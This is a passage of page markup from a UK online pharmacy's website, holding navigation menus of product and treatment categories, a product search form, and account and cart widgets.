<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
